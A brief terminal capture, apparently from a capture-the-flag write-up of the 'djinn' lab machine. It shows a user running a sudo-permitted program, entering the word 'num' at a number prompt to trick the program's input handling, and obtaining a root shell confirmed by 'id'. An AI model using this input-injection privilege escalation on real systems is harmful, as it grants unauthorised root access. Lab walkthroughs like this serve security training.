 sam@djinn:~$ sudo /root/lago
sudo /root/lago
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:2
2
Choose a number between 1 to 100:
Enter your number: num
num
# bash
bash
root@djinn:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@djinn:~#